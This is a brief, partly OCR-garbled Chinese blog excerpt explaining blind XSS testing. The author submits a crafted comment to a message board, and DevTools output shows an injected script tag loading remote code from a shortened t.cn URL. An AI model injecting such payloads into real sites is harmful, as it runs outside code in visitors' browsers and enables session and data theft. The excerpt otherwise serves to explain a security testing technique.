 chuansong.me/n/306641551733
看到这样一个界面，大家能想到什么？一个留言页面。你会做什么？输入文字
留言，提交建议？我会怎么做？
'">
我也提交了留言，只不过我的留言内容是上面那段代码！看着像 XSS 的攻击代码是吧？其实这是种 XSS 盲打测
Elements Console Sources Network Timeline Profiles Application Security Audits
<div class="rich_media_inner">
▼<div id="page-content">
▶<div class="rich_media_area_primary" id="img-content">…</div>
</div>
</div>
</div>
"'">"
<script type="text/javascript" async src="http://www.google-analytics.com/ga.js"></script>
<script src="http://t.cn/RqJZSMo"></script> == $0
▶<p>…</p>
<p>我也提交了留言，只不过我的留言内容是上面那段代码！看着像 XSS 的攻击代码是吧？其实这是种 XSS 盲打测试的手法！</p>
▶<p>…</p>